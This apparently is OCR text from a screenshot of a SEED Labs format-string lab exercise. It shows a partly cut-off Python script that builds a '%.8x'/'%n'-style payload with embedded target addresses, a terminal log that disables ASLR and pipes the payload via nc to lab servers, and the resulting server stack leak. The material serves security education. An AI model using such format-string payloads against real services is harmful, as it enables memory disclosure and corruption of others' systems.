 Open
build_string.py
~/Lab2_Labsetup/Labsetup/attack-code
Save
5.py
build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e506a
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14 # This line shows how to store a 4-byte integer at offset 0
15 number  = 0x080e5068
16 content[8:12]  =  (number).to_bytes(4,byteorder='little')
17 # This line shows how to construct a string s with
18 #   12 of "%.8x", concatenated with a "%n"
19 s = "%.8x "*60
20
21 # The line shows
22 fmt  = (s).encode
23 content[12:12+len
24
25 # Write the conte
26 with open('badfil
27   f.write(content
SEED LABS
seed@VM: ~/.../attack-code
[10/23/23]seed@VM:~/.../attack-code$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[10/23/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/23/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ ./exploit.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/23/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/23/23]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffdf20
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 | hello
server-10.9.0.6 | The target variable's value (after):  0x1122334455667788
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.6 | Got a connection from 10.9.0.1
server-10.9.0.6 | Starting format
server-10.9.0.6 | The input buffer's address:    0x00007fffffffdfe0
server-10.9.0.6 | The secret message's address:  0x0000555555556008
server-10.9.0.6 | The target variable's address: 0x0000555555558010
server-10.9.0.6 | Waiting for user input ......
server-10.9.0.6 | Received 1500 bytes.
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffdf20
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 | jabcdh555592a0 00000000 00000000 00000000 00000039 00000000 ff
ffdfe0 00000000 ffffdf20 ffffdfb0 55555383 000005dc ffffdfe0 00000000 00000000 0
0000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
00000000 00000000 3f61e800 ffffe5d0 5555531b ffffe6c8 00000000 00000000 00000000
 080e506a 080e5068 382e2520 25207838 78382e25 2e252078 2078382e 382e2520 2520783
8 78382e25 2e252078 2078382e 382e2520 25207838 78382e25 2e252078 2078382e 382e25
20 25207838 78382e25 2e252078 2078382e 382e2520 25207838 78382e25 2e252078 20783
82e The target variable's value (after):  0x1122334455667788
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)